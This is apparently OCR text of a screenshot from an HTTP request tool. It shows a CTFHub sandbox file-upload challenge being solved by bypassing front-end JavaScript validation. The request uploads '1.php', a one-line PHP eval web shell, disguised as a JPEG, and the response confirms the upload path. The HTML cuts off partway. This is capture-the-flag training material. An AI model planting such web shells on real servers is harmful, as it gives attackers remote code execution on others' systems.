 Request
数据包扫描
美 化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : challenge-6dd8d420d7976adf.sandbox.ctfhub.com:10800
3 Origin: http://challenge-6dd8d420d7976adf.sandbox.ctfhub.com:10800
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Referer: http://challenge-6dd8d420d7976adf.sandbox.ctfhub.com:10800/
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/
20100101 Firefox/123.0
7 Content-Type: multipart/form-data;
boundary=---------------------------631228469509079184677583570
8 Upgrade-Insecure-Requests: 1
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
10 Accept-Encoding: gzip, deflate
11 Content-Length auto : 357
12
13 -----------------------------631228469509079184677583570
14 Content-Disposition: form-data; name="file"; filename="1.php"
15 Content-Type: image/jpeg
16
17 <?php @eval($_POST[777]);?>
18 -----------------------------631228469509079184677583570
19 Content-Disposition: form-data; name="submit"
20
21 Submit
22 -----------------------------631228469509079184677583570--
23
Responses
1052bytes / 115ms
美化
渲染
详 情
远端地址:47.98.117.93:10800; 响
应时间:115ms; 总耗时:222ms; UR
L:http://challenge-6dd8d420d797
6...
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Wed, 04 Sep 2024 14:48:23 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.14
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11 Content-Length: 1052
12
13 <script>alert('上传成功')</script>上传文件相对路径<br>upload/1.
php<!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>CTFHub 文件上传 - js前端验证</title>
18 </head>
19 <body>
20 <h1>CTFHub 文件上传 - js前端验证</h1>
21 <form action="" method="post" enctype="multipart/form-data"
onsubmit="return checkfilesuffix()">
22 <label for="file">Filename:</label>
23 <input type="file" name="file" id="file" />
24 <br />
25 <input type="submit" name="submit" value="Submit" />
26 </form>
27 <script>
28 function checkfilesuffix()
29 {